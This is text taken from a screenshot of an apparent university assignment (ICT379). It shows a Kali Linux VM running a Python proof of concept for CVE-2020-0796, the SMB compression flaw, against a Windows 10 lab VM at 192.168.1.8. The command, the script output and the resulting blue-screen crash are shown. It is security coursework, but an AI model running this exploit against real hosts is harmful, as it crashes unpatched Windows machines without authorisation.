 Kali_Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:04
exploit smb - Thunar
File Edit View Go Bookmarks Help
Places
Computer
zaina123kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Networ
zaina123kali@zkali: ~/Desktop/cve-2020-0796 demo/exploit smb
File Actions Edit View Help
(zaina123kali㉿zkali)-[~/Desktop/cve-2020-0796 demo/exploit smb]
$ ls
README.md cve-2020-0796.py demo.gif
(zaina123kali㉿zkali)-[~/Desktop/cve-2020-0796 demo/exploit smb]
$ sudo python3 cve-2020-0796.py 192.168.1.8
[sudo] password for zaina123kali:
Final Assignment ICT379
Zaina and Saahir
CVE-2020-0796 - EXPLOITED SUCESSFULLY
Traceback (most recent call last):
File "/home/zaina123kali/Desktop/cve-2020-0796 demo/exploit smb/cve-2020-07
96.py", line 110, in <module>
send_compressed(sock, "JST" * 100)
File "/home/zaina123kali/Desktop/cve-2020-0796 demo/exploit smb/cve-2020-07
96.py", line 98, in send_compressed
sock.recv(1000)
TimeoutError: timed out
(zaina123kali㉿zkali)-[~/Desktop/cve-2020-0796 demo/exploit smb]
$
Windows10 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
:(
Your PC ran into a problem and needs to restart. We're just collect
some error info, and then we'll restart for you.
25% complete
For more information about this issue and possible fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: PAGE FAULT IN NONPAGED AREA